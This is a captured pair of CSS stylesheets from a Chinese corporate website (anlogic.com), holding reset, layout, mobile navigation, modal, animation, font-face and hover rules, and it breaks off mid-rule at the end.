@charset "utf-8";*{line-height:1;box-sizing:border-box;margin:0;padding:0}html{overflow-x:hidden!important;overflow-y:auto;-webkit-tap-highlight-color:transparent}body{min-height:100vh;background:#fff;overflow:hidden}a{transition:all .36s;text-decoration:none}a:hover{text-decoration:none}a:focus{text-decoration:none;outline:0}a:not([href]){cursor:default}li,ol,ul{margin:0;list-style-type:none}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0;line-height:1}p{word-wrap:break-word;word-break:normal}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}img,video{max-width:100%;vertical-align:middle}video{background:#000;outline:0}body,button,input,select,textarea{font-size:14px;line-height:1;margin:0;color:#333;border:0;outline:0;background:0 0}form{width:100%}input,textarea{-webkit-appearance:none}input{line-height:normal;text-overflow:ellipsis}input:focus::-webkit-input-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}[tabindex="0"],input{outline:0!important}textarea{resize:none}label{font-weight:400;margin-bottom:0}select::-ms-expand{display:none}a:active,button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=file]>input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner,select::-moz-focus-inner{border:0;outline:0}a,button{cursor:pointer}.yxedr_active p{font-size:16px;line-height:1.75;color:#666;margin-bottom:12px}.yxedr_active img,.yxedr_active video{max-width:100%!important;height:auto!important}.yxedr_active iframe{max-width:100%}@media screen and (max-width:767px){.yxedr_active iframe{max-height:33vh}}.yxedr_active ol,.yxedr_active ul{margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:40px}.yxedr_active ol li,.yxedr_active ul li{list-style:inherit}.ys_cont1680{width:1680px;margin:0 auto;max-width:100%}.ys_cont1560{width:1560px;margin:0 auto;max-width:100%}.ys_cont1440{width:1440px;margin:0 auto;max-width:100%}.ys_cont1400{width:1400px;margin:0 auto;max-width:100%}.ys_cont1360{width:1360px;margin:0 auto;max-width:100%}.ys_cont1280{width:1280px;margin:0 auto;max-width:100%}.ys_cont1200{width:1200px;margin:0 auto;max-width:100%}.ys_cont1000{width:1000px;margin:0 auto;max-width:100%}.ys_cont950{width:950px;margin:0 auto;max-width:100%}@media screen and (max-width:1680px){.ys_cont1560,.ys_cont1680{width:82.5%}}@media screen and (max-width:1440px){.ys_cont1200,.ys_cont1280,.ys_cont1360,.ys_cont1400,.ys_cont1440{width:82.5%}}@media screen and (max-width:1200px){.ys_cont1000,.ys_cont1200,.ys_cont1280,.ys_cont1360,.ys_cont1400,.ys_cont1440,.ys_cont1560,.ys_cont1680,.ys_cont950{width:100%;padding:0 40px}}@media screen and (max-width:767px){.ys_cont1000,.ys_cont1200,.ys_cont1280,.ys_cont1360,.ys_cont1400,.ys_cont1440,.ys_cont1560,.ys_cont1680,.ys_cont950{padding:0 20px}}.ys_block,.ys_show{display:block}.ys_hide{display:none}.clearfix::after{display:block;clear:both;height:0;content:' '}.clearfix{zoom:1}.fl{float:left}.fr{float:right}.ys_pos_top{position:absolute;top:0;left:50%;transform:translateX(-50%)}.ys_pos_bot{position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.ys_pos_center{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ys_pos_cover{position:absolute;left:0;top:0;z-index:10;width:100%;height:100%}.ys_pos_under{position:absolute;left:0;top:0;z-index:-1;width:100%;height:100%}.ys_page_wrap,body{display:flex;flex-direction:column}.ys_page_wrap{min-height:100vh}.ys_main{flex-grow:1}.modal-open{overflow:hidden}.mobile_safari{width:100%;position:fixed}.ys_modal_btn{cursor:pointer}.ys_modal{display:none;position:fixed;top:0;left:0;z-index:999;width:100%;height:100%;background:rgba(0,0,0,.3)}.ys_modal_wrap{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.ys_modal_container{position:relative;z-index:1}.ys_modal_close{position:absolute;right:15px;top:15px;font-size:16px;font-weight:700;cursor:pointer;z-index:10}.ys_modal_content{width:950px;padding:50px 20px;max-width:calc(100vw - 40px);max-height:calc(100vh - 80px);overflow:hidden;background:#fff}.ys_modal_content.noscroll{overflow:auto}.ys_modal_content.mCustomScrollbar .mCSB_inside>.mCSB_container{margin-right:0}.ys_modal_content.mCustomScrollbar .mCustomScrollBox.mCSB_inside{margin-right:-15px;padding-right:15px;max-width:calc(100% + 15px)}.ys_videom_video{display:none;margin:0 auto}.ys_videom_iframebox{display:none}.ys_videom_btn{cursor:pointer}.ys_videom{display:none;position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:rgba(0,0,0,.84)}.ys_videom_container{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.ys_videom_close{position:absolute;right:0;top:-1.5em;cursor:pointer;z-index:10;font-family:Arial,Helvetica,sans-serif;font-size:24px;color:#fff}.ys_videom_close .iconfont{font-size:inherit}.ys_videom_content{width:1000px;max-width:calc(100vw - 40px);max-height:calc(100vh - 80px);overflow:auto;text-align:center}.ys_videom_video{max-width:100%;vertical-align:middle;background:#000}.ys_videom_iframebox{text-align:center}.ys_videom_iframebox iframe{max-width:100%;min-width:100px;min-height:100px}@media screen and (max-width:480px){.ys_videom_iframebox iframe{max-height:33vh}}.ys_imgbox_contain,.ys_imgbox_cover{position:relative;overflow:hidden}.ys_imgbox_contain img,.ys_imgbox_cover img{width:100%;transition:all .36s}.ys_imgbox_cover img:nth-child(2){position:absolute;top:0;left:0;z-index:2;height:100%}.ys_imgbox_contain img:nth-child(2){position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2;width:auto;height:auto;max-width:100%;max-height:100%}.ys_imgbox_cut{overflow:hidden}.ys_imgbox_cut img{width:auto;max-width:none;height:100%;position:relative;left:50%;transform:translateX(-50%)}.ys_fybtn{padding:0 15px}.ys_pcfy a{float:left}.ys_fybtn a{font-size:14px;color:#333}.ys_phfy{display:none}.pc_fenye{position:relative;left:50%;transform:translateX(-50%);display:inline-block;text-align:center}.pc_fenye li{float:left;width:30px;height:30px;border:1px solid transparent;font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:30px;color:#333;text-align:center;margin:0 10px;border-radius:50%;transition:.3s}.pc_fenye li.activepage{color:#fff;background:#1e91cf}.end li::before,.first li::before,.next li::before,.prev li::before{font-family:iconfont;font-size:inherit;color:inherit;line-height:inherit}.first li::before{content:"\e74d"}.next li::before{content:"\e743"}.prev li::before{content:"\e744"}.end li::before{content:"\e74c"}@media screen and (max-width:1199px){.ys_pcfy{display:none}.ys_phfy{display:block}}.ys_select{position:relative;z-index:5}.ys_select.zindex{z-index:10}.ys_select_hd{position:relative;width:100%;height:100%;cursor:pointer}.ys_select_show{padding-right:20px;width:100%;height:100%;cursor:pointer;pointer-events:none;user-select:none}.ys_select_xtbbox{position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .36s}.ys_select_xtb{transition:all .36s}.ys_select_hd.on .ys_select_xtbbox{transform:translateY(-50%) rotate(180deg)}.ys_select_bd{display:none;position:absolute;left:0;top:100%;z-index:10;width:100%;background:#fff;overflow:hidden}.ys_select_bd .mCSB_scrollTools{visibility:hidden}.ys_select_bd.showscroll .mCSB_scrollTools{visibility:visible}.ys_select_li{cursor:pointer}.ys_sharebox{position:relative;z-index:1;margin:0 5px}.ys_sharebox a{position:absolute;left:0;top:0;z-index:2;display:block!important;width:100%!important;height:100%!important;opacity:0!important}.ys_page_title{display:none}#bsMorePanel div,#bsPanel div,#bshareF div,.bsBox{box-sizing:content-box}.bsTop span{line-height:24px!important}#bsPanel{margin-left:20px!important}#bsPanel{display:none!important}@media screen and (max-width:767px){.bFind-wrapper-top input{width:auto!important}#bsPanel{display:none}.slick-dots li{width:8px;height:8px}}#bsMorePanel div,#bsPanel div,#bshareF div,.bsBox{box-sizing:content-box}.bsTop span{line-height:24px!important}#bsWXBox::before{content:"";position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);z-index:-1}#bsWXBox .bsTop span{opacity:0}#bsWXBox .bsTop{position:relative}.wow{visibility:hidden}.mCSB_outside+.mCSB_scrollTools{right:0!important}.ys_select_bd .mCSB_outside+.mCSB_scrollTools .mCSB_draggerContainer{top:15px;bottom:15px}.slick-track .slick-slide{display:block!important}.amap-icon img{width:100%}.ys_scrollx_style1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.ys_scrollx_style1 .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{margin:0;height:100%}.ys_scrollx_style1 .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:8px;bottom:0}.ys_scrollx_style1:not(.mCS_no_scrollbar){padding-bottom:20px}.ys_fadeup1{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.1s}.ys_fadeup2{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.2s}.ys_fadeup3{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.3s}.ys_fadeup4{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.4s}.ys_fadeup5{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.5s}.ys_fadeup6{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.6s}.ys_fadeup7{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.7s}.ys_fadeup8{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.8s}.ys_fadeup9{animation:ysfadeInUp .5s ease-in-out both;animation-delay:.9s}.ys_fadein1{animation:fadeIn .5s ease-in-out both;animation-delay:.1s}.ys_fadedown1{animation:fadeInDown .5s ease-in-out both;animation-delay:.1s}.ys_fadeleft1{animation:fadeInLeft .5s ease-in-out both;animation-delay:.1s}.ys_faderight1{animation:fadeInRight .5s ease-in-out both;animation-delay:.1s}@-webkit-keyframes ysfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes ysfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.ys_header{position:relative;z-index:99}.ys_hd_ph{display:none}.ys_ph_navbar{height:64px}.ys_phnav_header{position:fixed;top:0;left:0;z-index:99;width:100%;display:flex;justify-content:space-between;align-items:center;padding:0 20px;height:64px;background:#fff;box-shadow:0 0 10px 3px rgb(0 0 0 / 5%)}.ys_phnav_logo{width:120px}.ys_phnav_logo a{width:100%}.ys_phnav_header a,.ys_phnav_logo,.ys_phnav_r>div{line-height:64px}.ys_phnav_r>div{float:left;margin-left:15px}.ys_phnav_header a{display:inline-block;vertical-align:middle;font-size:14px;color:#333}.ys_phnav_menubtn{display:inline-block;vertical-align:middle;position:relative;width:28px;height:22px}.ys_phnav_menubtn::after,.ys_phnav_menubtn::before{content:""}.ys_phnav_menubtn span,.ys_phnav_menubtn::after,.ys_phnav_menubtn::before{display:block;position:absolute;left:0;top:50%;width:100%;height:2px;transform:translateY(-50%);background:#666;transition:all .36s}.ys_phnav_menubtn::before{margin-top:-10px}.ys_phnav_menubtn::after{margin-top:10px}.ys_phnav_menubtn.on span{opacity:0}.ys_phnav_menubtn.on::after,.ys_phnav_menubtn.on::before{margin-top:0}.ys_phnav_menubtn.on::before{transform:translateY(-50%) rotate(45deg)}.ys_phnav_menubtn.on::after{transform:translateY(-50%) rotate(-45deg)}.ys_phnav_menu{display:none;position:fixed;left:0;top:64px;width:100%;height:calc(100% - 64px);padding:20px;background:#043c62;color:#fff}.ys_ph_search{width:100%;overflow:hidden;padding:0 15px;padding-left:15px;margin-top:50px}.ys_phs_form{position:relative;z-index:1;width:100%}.ys_phs_form input{width:100%;height:35px;border:1px solid rgba(255,255,255,.4);border-radius:17.5px;padding-left:20px;padding-right:50px;color:#fff}.ys_phs_form input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.ys_phs_form input:-moz-placeholder{color:rgba(255,255,255,.6)}.ys_phs_form input::-moz-placeholder{color:rgba(255,255,255,.6)}.ys_phs_form input:-ms-input-placeholder{color:rgba(255,255,255,.6)}.ys_phs_form .iconfont{position:absolute;right:20px;top:50%;transform:translateY(-50%);z-index:5;color:rgba(255,255,255,.6)}.ys_ph_nav ul{padding:0 15px;display:none}.ys_ph_nav a{display:inline-block;vertical-align:middle;font-size:14px;line-height:1.5;padding:1em 0;color:#fff;max-width:calc(100% - 40px)}.ys_ph_nav ul a{font-size:12px}.ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a{color:rgba(255,255,255,.6)}.ys_phnav_lisbox{position:relative;border-bottom:1px solid rgba(255,255,255,.4)}.ys_phnav_icon{display:none;position:absolute;right:5px;top:50%;transform:translateY(-50%);width:14px;height:14px}.ys_phnav_icon::after,.ys_phnav_icon::before{content:"";position:absolute;background:#fff;transition:all .36s}.ys_phnav_icon::before{left:0;top:50%;transform:translateY(-50%);width:100%;height:1px}.ys_phnav_icon::after{left:50%;top:0;transform:translateX(-50%);width:1px;height:100%}.ys_phnav_icon.on::after{transform:translateX(-50%) rotate(90deg)}.ys_phnav_haschild .ys_phnav_icon{display:block}.ys_ph_nav li:not(.ys_phnav_haschild)>.ys_phnav_lisbox .ys_phnav_icon{display:none}.ys_ph_nav li:not(.ys_phnav_haschild)>.ys_phnav_lisbox>a{display:block;max-width:100%}.ys_phmenu_scroll{margin-right:-15px;padding-right:15px;max-height:calc(100% - 85px);overflow:scroll}.ys_ph_navbar2 .ys_phnav_menu{display:block;transform:translateX(100%);transition:all .5s cubic-bezier(.55,.085,.68,.53)}.ys_ph_navbar2 .ys_phnav_menu.on{transform:translateX(0);transition:all .5s cubic-bezier(.25,.46,.45,.94)}.ys_ph_navbar2 .ys_phnav_header{padding-left:0}.ys_ph_navbar2 .ys_phnav_menubtn span,.ys_ph_navbar2 .ys_phnav_menubtn::after,.ys_ph_navbar2 .ys_phnav_menubtn::before{background:#1c5cb0}.ys_ph_navbar2 .ys_phnav_logo{width:140px;padding:0 10px;background:#1c5cb0}.ys_ph_navbar2 .ys_phnav_menu,.ys_phnav2_lang_modal{background:#1c5cb0}.ys_ph_navbar2 .ys_phnav_menubtn.on::before{transform:translateY(-50%) rotate(-45deg)}.ys_ph_navbar2 .ys_phnav_menubtn.on::after{transform:translateY(-50%) rotate(45deg)}.ys_ph_navbar2 .ys_ph_nav a{font-size:16px;line-height:24px;padding:13px 0}.ys_ph_navbar2 .ys_ph_nav ul a{font-size:14px;padding:8px 0}.ys_ph_navbar2 .ys_phnav_icon{width:12px;height:12px}.ys_ph_navbar2 .ys_phnav_icon::before{height:2px}.ys_ph_navbar2 .ys_phnav_icon::after{width:2px}.ys_ph_navbar2 .ys_ph_nav ul ul a{font-size:12px}.ys_ph_navbar2 .ys_phnav_menu{display:flex;flex-direction:column;padding-bottom:0}.ys_ph_navbar2 .ys_phmenu_scroll{flex-grow:1;max-height:none}.ys_phnav2_language{flex:none;text-align:center;padding:20px 0}.ys_phnav_search .iconfont{display:inline-block;vertical-align:middle;font-size:18px;line-height:inherit}.ys_ph_navbar2 .ys_phnav_header a,.ys_ph_navbar2 .ys_phnav_search .iconfont{color:#1c5cb0}.ys_phnav2_lang_modal{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 20px 20px;text-align:left;transform:translateX(100%);transition:all .5s cubic-bezier(.55,.085,.68,.53)}.ys_phnav2_lang_modal.on{transform:translateX(0);transition:all .5s cubic-bezier(.25,.46,.45,.94)}.ys_phnav2_lang_back{font-size:16px;margin-bottom:10px}.ys_phnav2_lang_back .iconfont{font-size:14px}.ys_phnav2_lang_scroll{height:calc(100% - 30px);margin-right:-15px;padding-right:15px;overflow:auto}.ys_phnavss_xl{display:none;padding:16px 20px;border-top:1px solid #eee;box-shadow:0 5px 8px rgba(0,0,0,.05)}.ys_phnavss_form{width:100%}.ys_phnavss_form input{height:40px;width:calc(100% - 30px);border-bottom:1px solid #eee}.ys_phnavss_form button{width:20px}.ys_phnavss_form .iconfont{font-size:20px;line-height:40px;color:#1c5cb0}.ys_phnavss_xl{position:absolute;left:0;top:100%;width:100%;background:#fff}.ys_ph_navbar3 .ys_phnav_header{background:#221e1f}.ys_ph_navbar3 .ys_phnav_search .iconfont{font-size:20px}.ys_ph_navbar3 .ys_phnav_header a,.ys_ph_navbar3 .ys_phnav_search .iconfont{color:#666}.ys_ph_navbar3 .ys_phnav_menu{display:block;transform:translateX(100%);background:#fff;top:0;height:100%;z-index:100;color:#333;padding-top:0;transition:all .5s cubic-bezier(.55,.085,.68,.53)}.ys_ph_navbar3 .ys_phnav_menu.on{transform:translateX(0);transition:all .5s cubic-bezier(.25,.46,.45,.94)}.ys_ph_navbar3 .ys_ph_nav a{color:#666}.ys_ph_navbar3 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a{color:#333}.ys_ph_navbar3 .ys_phmenu_top{height:64px;border-bottom:1px solid #c7c8c9}.ys_phmenu_close{font-size:14px;line-height:64px;font-weight:700;color:#333}.ys_ph_navbar3 .ys_ph_nav a{font-size:16px;line-height:30px;padding:6px 0}.ys_ph_navbar3 .ys_ph_nav{padding:10px 0}.ys_ph_navbar3 .ys_phnav_icon{font-size:12px;line-height:14px;text-align:center;color:#666;font-family:iconfont}.ys_ph_navbar3 .ys_phnav_icon::before{content:"\e743";width:auto;height:auto;position:static;transform:none}.ys_ph_navbar3 .ys_phnav_icon::after{display:none}.ys_ph_navbar3 .ys_phmenu_scroll{max-height:100%;height:calc(100% - 64px)}.ys_ph_navbar3 .ys_ph_nav ul{display:block}.ys_phsubnav_modal{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;padding:0 20px 10px;transform:translateX(100%);transition:all .5s cubic-bezier(.55,.085,.68,.53);z-index:100}.ys_phsubnav_modal.on{transform:translateX(0);transition:all .5s cubic-bezier(.25,.46,.45,.94)}.ys_phsubnav_close{color:#333;font-size:16px;line-height:64px;font-weight:700}.ys_phsubnav_scroll{padding:10px 0;height:calc(100% - 64px);padding-right:10px;margin-right:-10px;overflow:auto}.ys_phsubnav_scroll>ul{padding:0}.ys_phnav3_lang_hd{position:relative;border-top:1px solid #c7c8c9;border-bottom:1px solid #c7c8c9}.ys_phnav3_lang_hd .ys_phnav_icon{display:block;transition:all .36s}.ys_phnav3_lang_hd a{display:inline-block;font-size:16px;line-height:24px;padding:10px 0;color:#333}.ys_phnav3_lang_bd{display:none;padding:10px 0}.ys_phnav3_lang_bd a{color:#333;line-height:24px;font-size:14px}.ys_phnav3_lang_hd.on .ys_phnav_icon{transform:translateY(-50%) rotate(90deg)}.ys_phnavss_modal{background:rgba(0,0,0,.8)}.ys_phnavss_modal .ys_modal_close .iconfont{color:#fff}.ys_phnavss_modal .ys_modal_content{background:0 0;padding:10px 0 11px}.ys_phnavss_modal input{color:#fff}.ys_phnavss_modal button{width:40px;font-size:16px;color:#fff}.ys_phnavss_modal .ys_phnavss_form{border-bottom:1px solid #fff}.ys_phnavss_modal .ys_phnavss_form input{width:calc(100% - 45px);border-bottom:0}.ys_phnav_tel{font-size:18px;line-height:1.5;margin-top:20px;text-align:center}.ys_ph_navbar4 .ys_phmenu_scroll{max-height:calc(100% - 50px)}.ys_ph_navbar4 .ys_phnav_menu{background:#f1f1f1;color:#999}.ys_ph_navbar4 .ys_ph_nav a{color:#999}.ys_ph_navbar4 .ys_phnav_icon::after,.ys_ph_navbar4 .ys_phnav_icon::before{background:#999}.ys_ph_navbar4 .ys_phnav_lisbox{border-bottom:1px solid rgba(0,0,0,.1)}.ys_ph_navbar4 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a{color:#1c5cb0}.ys_ph_navbar4 .ys_phnav_header{box-shadow:none;border-bottom:1px solid rgba(0,0,0,.1)}.ys_ph_navbar4 .ys_phnav_menu{padding-top:0}.ys_cmf_fy a{width:100%;height:100%}.ys_cmf_fy .ys_phfy li{display:none}.ys_cmf_fy .ys_phfy li a{display:none}.ys_cmf_fy .ys_phfy li:first-child{float:left;display:block}.ys_cmf_fy .ys_phfy li:last-child{float:right;display:block}.ys_cmf_fy .ys_phfy li{font-size:16px}.ys_cmf_fy .ys_phfy a[rel=prev]{display:block}.ys_cmf_fy .ys_phfy a[rel=next]{display:block}.ys_cmf_fy .ys_phfy a[rel=prev]::after{content:"上一页"}.ys_cmf_fy .ys_phfy a[rel=next]::before{content:"下一页"}@media screen and (max-width:1199px){.ys_hd_ph{display:block}.ys_hd_pc{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.anlogic.com/Public/Cn/css/main.css?v=202305
body_size: 189694
content:
@charset "utf-8";

body {
    font-family: "SimHei","Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial;
}
/* 字体 */
@font-face {
    font-family: 'montserratlight';
    src: url('../fonts/montserrat-light-6/montserrat-light-6-webfont.eot');
    src: url('../fonts/montserrat-light-6/montserrat-light-6-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/montserrat-light-6/montserrat-light-6-webfont.woff2') format('woff2'),
         url('../fonts/montserrat-light-6/montserrat-light-6-webfont.woff') format('woff'),
         url('../fonts/montserrat-light-6/montserrat-light-6-webfont.ttf') format('truetype'),
         url('../fonts/montserrat-light-6/montserrat-light-6-webfont.svg#montserratlight') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'montserratmedium';
    src: url('../fonts/montserrat-medium-7/montserrat-medium-7-webfont.eot');
    src: url('../fonts/montserrat-medium-7/montserrat-medium-7-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/montserrat-medium-7/montserrat-medium-7-webfont.woff2') format('woff2'),
         url('../fonts/montserrat-medium-7/montserrat-medium-7-webfont.woff') format('woff'),
         url('../fonts/montserrat-medium-7/montserrat-medium-7-webfont.ttf') format('truetype'),
         url('../fonts/montserrat-medium-7/montserrat-medium-7-webfont.svg#montserratmedium') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'montserratregular';
    src: url('../fonts/montserrat-regular-8/montserrat-regular-8-webfont.eot');
    src: url('../fonts/montserrat-regular-8/montserrat-regular-8-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/montserrat-regular-8/montserrat-regular-8-webfont.woff2') format('woff2'),
         url('../fonts/montserrat-regular-8/montserrat-regular-8-webfont.woff') format('woff'),
         url('../fonts/montserrat-regular-8/montserrat-regular-8-webfont.ttf') format('truetype'),
         url('../fonts/montserrat-regular-8/montserrat-regular-8-webfont.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'montserratsemibold';
    src: url('../fonts/montserrat-semibold-9/montserrat-semibold-9-webfont.eot');
    src: url('../fonts/montserrat-semibold-9/montserrat-semibold-9-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/montserrat-semibold-9/montserrat-semibold-9-webfont.woff2') format('woff2'),
         url('../fonts/montserrat-semibold-9/montserrat-semibold-9-webfont.woff') format('woff'),
         url('../fonts/montserrat-semibold-9/montserrat-semibold-9-webfont.ttf') format('truetype'),
         url('../fonts/montserrat-semibold-9/montserrat-semibold-9-webfont.svg#montserratsemibold') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* 安路规范 - start */
.t_fonth1,.yxedr_active h1{
    font-size: 48px;
    line-height: 1.3;
    color: #fff;
    font-weight: bold;
}
.t_fonth2,.yxedr_active h2{
    font-size: 40px;
    line-height: 1.3;
    color: #fff;
    font-weight: bold;
}
.t_fonth3,.yxedr_active h3{
    font-size: 32px;
    line-height: 1.5;
    color: #000;
    font-weight: bold;
}
.t_fonth4,.yxedr_active h4{
    font-size: 24px;
    line-height: 1.5;
    color: #000;
}
.t_fonth5,.yxedr_active h5{
    font-size:20px;
    line-height: 1.5;
    color: #000;
}
.t_fonth6,.yxedr_active h6{
    font-size:18px;
    line-height: 1.5;
    color: #000;
}
.yxedr_active h6{
    margin-bottom: 10px;
    margin-top: 26px;
}
.yxedr_active h6:first-of-type{
    margin-top: 0;
}
.t_pagduan p,.yxedr_active p{
    color: #666;
    font-size: 16px;
    line-height: 1.65;
}
.yxedr_active p,.t_pagduanxia p{
    margin-bottom: 10px;
}
.t_color1{
    color:#000;
}
.t_jian1{
    padding: 100px 0;
}
.t_jiantop1{
    padding-top: 100px;
}
.t_jianlixia{
    padding-bottom: 100px;
}
.t_jianwaixia{
    margin-bottom: 100px;
}
.t_neijian1{
    padding: 160px 0;
}
.t_jianxia2{
    margin-bottom: 30px;
}
.t_jianlixia50{
    padding-bottom: 50px;
}
.t_jianlixia40{
    padding-bottom: 40px;
}
.t_center{
    text-align: center;
}
.t_font30{
    font-size: 30px;
    color:#000;
    font-weight: bold;
    line-height: 1.5;
}
.t_font36{
    font-size: 36px;
    color:#000;
    font-weight: bold;
    line-height: 1.5;
}
.t_duan18 p{
    font-size: 18px;
    color: #707070;
    line-height: 1.5;
}
.ys_cont820{
    width: 820px;
    max-width: 100%;
    margin: 0 auto;
}
.ys_cont1160{
    width: 1160px;
    max-width: 100%;
    margin: 0 auto;
}
/* 安路规范 - end */
/* 2023.04.04 - start */
.std_title28{
    font-size: 28px;
    line-height: 1.7;
    color: #000;
    font-weight: bold;
}
.ys_cont1020{
    width: 1020px;
    max-width: 100%;
    margin: 0 auto;
}
/* 2023.04.04 - end */
/*分享翻译*/
#bsWXBox .bsTop:after {
    /*分享中文版本*/
    content: '- 微信';
    /*分享英文版本*/
    /* content: '- weixin'; */
    display: block;
    position: absolute;
    left: 85px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}
#bsWXBox .bsTop:before {
    /*分享中文版本*/
    content: '分享到';
    /*分享英文版本*/
    /* content: 'Share the'; */
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
}

/*导航默认选中*/
.yxnav_active1 {}

.yxnav_active2 {}

/* - banner - start*/
.ys_banner {
    width: 100%;
    position: relative;
}

.ys_ban_li {
    position: relative;
    overflow: hidden;
}

.ys_ban_imgbox {
    position: relative;
    z-index: 1;
}

.ys_ban_imgbox img {
    width: 100%;
}

.ys_ban_li>a {
    display: block;
}

.ys_ban_ph {
    display: none;
}

.ys_ban_video {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_li:not(:first-child) {
    display: none;
}

.ys_ban_imgbox::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    width: 100%;
    height: 100%;
    /* background: rgba(0, 0, 0, .3); */
}
.ys_ban_txtbox{
    z-index: 5;
}
/* - banner - end*/


/*鼠标效果*/
@media screen and (min-width: 1200px) {
    .t_annavzi a:hover::before{
        opacity: 1;
        width: 100%;
    }
    .t_anbtnbox:hover::before  {
        opacity: 1;
        transform: translate3d(-50%, -50%, 0) scale(1);
    }
    .t_syk3li a:hover .t_fonth5{
        color: #000;
    }
    .t_syk3li:hover{
        z-index: 2;
    }
    .t_syk3li a:hover .t_syk3xin::before{
        box-shadow: 0px 1px 20px 4px rgba(53, 92, 192, 0.06);
    }
    .t_syk3li a:hover .t_syk3le .t_fonth5{
        top: calc(50% - 30px);
    }
    .t_syk3li a:hover .t_syk3le .t_fontduan14 p{
        top: 0;
    }
    .t_syk3li a:hover .t_syk3daye{
        left: -35px;
    }
    .t_syk3li a:hover .t_syk3le .t_fontduan14{
        opacity: 1;
    }
    .t_syk3li a:hover .t_syk3riqi,.t_syk3li a:hover .t_syk3year{
        color: #142637;
    }
    .t_syk3li a:hover .t_syk3jian img:nth-of-type(2){
        opacity: 1;
    }
    .t_syk3li a:hover .t_syk3jian img:first-of-type{
        opacity: 0;
    }
    .t_fotdierzi a:hover{
        color: #fff;
    }
    .t_b1k1li a:hover .t_b1k1xin{
        box-shadow: 0px 0px 18px 5px rgba(41, 47, 103, 0.1);
    }
    .t_b2k1li a:hover .t_b2k1xin{
        box-shadow: 0px 0px 18px 5px rgba(41, 47, 103, 0.1);
    }
    .t_b1k3li a:hover .t_anbtnbox::before {
        opacity: 1;
        transform: translate3d(-50%, -50%, 0) scale(1);
    }
    .t_b4k1li a:hover .t_anbtnbox::before {
        opacity: 1;
        transform: translate3d(-50%, -50%, 0) scale(1);
    }
    .t_b1k2li a:hover .t_b1k2pic img{
        transform: scale(1.05);
    }
    .t_b1k3li a:hover .t_b1k3ic{
        animation: icmove 1s linear;
    }
    .t_b3k3li:hover .t_b3k3zi{
        color: #0572EC;
    }
    .t_b3k3li:hover .t_b3k3zi::before{
        width: 100%;
        opacity: 1;
    }
    .t_b3k7li:hover .t_b3k7one{
        background: #0572EC;
    }
    .t_b3k7li:hover .t_b3k7onezi{
        color: #fff;
    }
    .t_b3k7li:hover .t_b3k7onerg::before,
    .t_b3k7li:hover .t_b3k7onerg::after{
        background: #fff;
    }
    .t_b3k7erli:hover .t_b3k7erzi{
        color: #0572EC;
    }
    .t_b3k7erli:hover .t_b3k7errg img:nth-of-type(2) {
        opacity: 1;
    }
    .t_b3k7erli:hover .t_b3k7errg img:first-of-type {
        opacity: 0;
    }
    .t_b3k7sanli:hover .t_b3k7sanzi{
        color: #0572EC;
    }
    .t_b3k2trul:hover {
        background: rgb(246,248,251);
    }
    .tb4k1ul .slick-prev:hover::after,.tb4k1ul .slick-next:hover::after{
        opacity: 1;
    }
    .tb4k1ul .slick-prev:hover::before,.tb4k1ul .slick-next:hover::before{
        opacity: 0;
    }
    .t_c4k1li a:hover .t_c4k1zi{
        color: #0572EC;
    }
    .t_c4k1li a:hover .t_c4k1ic img:nth-of-type(2){
        opacity: 1;
    }
    .t_c4k1li a:hover .t_c4k1ic img:first-of-type{
